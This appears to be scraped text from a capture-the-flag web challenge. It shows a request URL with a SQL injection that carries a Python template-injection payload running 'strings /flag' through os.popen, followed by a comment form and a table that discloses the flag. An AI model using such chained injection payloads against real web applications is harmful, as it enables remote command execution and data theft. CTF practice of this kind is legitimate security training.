 http://47.105.148.65:29003/?username=GetFlag' union select 1,'{{[].__class__.__base__.__subclasses__()[59].__init__.func_globals.linecache.os.popen("strings /flag").read()}}',3 --+
Enable Post data Enable Referrer
Username:
Comment: comment
Submit
Search Comments:
Username: search comment by username
Submit
Show Comments:
id username comment
112 GetFlag a
114 getflag " #
511 GetFlag test
1 flag{c15f43da-481e-4131-84b2-e315719b989b} 3